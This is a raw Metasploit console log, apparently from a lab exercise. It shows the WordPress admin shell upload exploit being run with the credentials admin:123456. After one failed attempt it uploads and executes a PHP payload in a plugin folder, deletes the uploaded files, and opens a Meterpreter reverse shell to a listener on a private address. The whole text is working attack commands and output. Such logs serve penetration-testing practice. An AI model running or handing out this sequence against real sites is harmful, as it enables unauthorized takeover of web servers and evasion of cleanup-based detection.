 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 123456
password => 123456
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username admin
username => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 172.16.123.114:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rport 8080
rport => 8080
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 172.16.123.114:4444
[*] Authenticating with WordPress using admin:123456...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/RhjJVvkAii/ldpxklgLas.php...
[*] Sending stage (39927 bytes) to 172.16.123.107
[+] Deleted ldpxklgLas.php
[+] Deleted RhjJVvkAii.php
[+] Deleted ../RhjJVvkAii
[*] Meterpreter session 1 opened (172.16.123.114:4444 -> 172.16.123.107:50104) at 2022-11-22 07:
30:04 -0500
meterpreter >